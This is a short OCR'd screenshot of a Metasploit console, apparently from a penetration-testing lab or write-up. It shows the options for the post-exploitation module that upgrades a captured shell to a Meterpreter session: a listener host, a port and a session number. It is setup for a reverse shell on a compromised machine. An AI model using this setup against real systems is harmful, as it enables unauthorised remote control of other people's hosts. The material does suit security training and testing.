 msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 172.20.100.129 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4442 yes Port for payload to connect to.
SESSION 6 yes The session to run this module on
View the full module info with the info, or info -d command.
RECON